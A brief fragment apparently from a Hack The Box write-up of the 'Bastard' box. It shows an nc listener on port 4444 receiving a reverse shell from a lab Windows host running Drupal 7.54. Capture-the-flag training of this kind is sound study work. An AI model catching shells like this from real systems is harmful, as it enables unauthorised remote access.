 root@kali:~/Documents/htb/boxes/bastard# nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.9.
Ncat: Connection from 10.10.10.9:49442.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
C:\inetpub\drupal-7.54>